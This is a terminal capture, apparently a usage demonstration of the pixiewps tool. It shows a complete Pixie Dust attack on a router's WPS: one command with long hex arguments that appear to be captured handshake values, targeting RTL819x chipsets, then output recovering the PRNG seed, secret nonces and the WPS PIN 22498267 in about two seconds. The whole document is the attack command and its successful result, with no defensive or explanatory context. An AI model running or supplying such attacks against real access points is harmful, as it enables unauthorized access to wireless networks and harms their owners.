 wiire@wi7ire:~$ pixiewps -e d0:14:1b:15:65:6e:96:b8:5f:ce:ad:2e:8e:76:33:0d:2b:1a:c1:57:6b:b0:26:e7:a
3:28:c0:e1:ba:f8:cf:91:66:43:71:17:4c:08:ee:12:ec:92:b0:51:9c:54:87:9f:21:25:5b:e5:a8:77:0e:1f:a1:88:
04:70:ef:42:3c:90:e3:4d:78:47:a6:fc:b4:92:45:63:d1:af:1d:b0:c4:81:ea:d9:85:2c:51:9b:f1:dd:42:9c:16:39
:51:cf:69:18:1b:13:2a:ea:2a:36:84:ca:f3:5b:c5:4a:ca:1b:20:c8:8b:b3:b7:33:9f:f7:d5:6e:09:13:9d:77:f0:a
c:58:07:90:97:93:82:51:db:be:75:e8:67:15:cc:6b:7c:0c:a9:45:fa:8d:d8:d6:61:be:b7:3b:41:40:32:79:8d:ad:
ee:32:b5:dd:61:bf:10:5f:18:d8:92:17:76:0b:75:c5:d9:66:a5:a4:90:47:2c:eb:a9:e3:b4:22:4f:3d:89:fb:2b -r
 ce:8c:15:9b:be:72:08:4a:3e:95:b1:3a:23:25:ee:83:f3:a8:f5:bf:a9:e2:59:2f:28:f5:22:31:e5:2f:62:48:95:0
d:a6:a9:d2:04:d5:54:de:9c:0a:ad:44:d9:c2:52:6d:67:da:de:a6:80:0f:ae:80:66:cc:ed:57:78:93:c9:4b:53:2e:
de:51:cb:20:7b:66:c6:86:c5:4d:1b:00:ef:cf:95:23:cb:36:7c:09:64:3a:3e:40:03:de:ca:a5:2d:66:2b:cf:d2:05
:a0:dd:2f:84:5c:b4:e7:4b:98:f4:2c:71:c5:19:d0:2d:02:8c:72:e9:f1:74:b5:21:5f:a4:bf:33:6b:21:f5:e0:99:9
9:87:f1:44:4a:31:40:90:07:10:76:64:e2:56:43:af:c6:f7:d6:8d:fd:b7:94:f6:47:4d:b9:ae:d4:34:2c:ea:ca:99:
14:e3:d6:61:33:55:e2:32:c6:23:46:2c:fd:ed:7a:a7:6e:fc:be:84:ea:33:e5:2b -a 4e:06:27:33:19:24:29:17:36
:8e:02:fa:ac:8f:5d:39:90:67:71:87:64:a2:23:9e:3f:73:e2:a1:b3:19:50:56 -s 0f:23:a8:2b:89:3b:17:93:59:b
5:4e:aa:da:4f:39:a8:e5:67:84:25:ac:0c:fc:05:bb:b1:f1:e5:04:4f:f6:ac -z 59:53:bb:2a:7a:ce:a8:a7:fd:da:
80:92:10:9e:28:43:d2:c6:c5:2b:9b:da:fb:96:44:2a:8e:a9:23:6a:ec:18 -n 10:be:e7:20:26:c7:a2:a2:11:48:78
:e9:64:e9:41:c2 -v 3 --start 05/2015 --end 04/2015
Pixiewps 1.2
[*] PRNG Seed: 1429210882 (Thu Apr 16 19:01:22 2015 UTC)
[*] Mode: 3 (RTL819x)
[*] PSK1: 28:62:23:7a:f2:76:60:0d:f1:11:07:02:d2:5c:69:a9
[*] PSK2: 9b:80:27:89:04:d6:42:fe:dd:ce:33:55:78:49:e5:2e
[*] E-S1: 7f:26:b4:80:1b:f0:ab:b1:78:49:53:0c:0e:83:6a:d4
[*] E-S2: 7f:26:b4:80:1b:f0:ab:b1:78:49:53:0c:0e:83:6a:d4
[+] WPS pin: 22498267
[*] Time taken: 2 s 397 ms
wiire@wi7ire:~$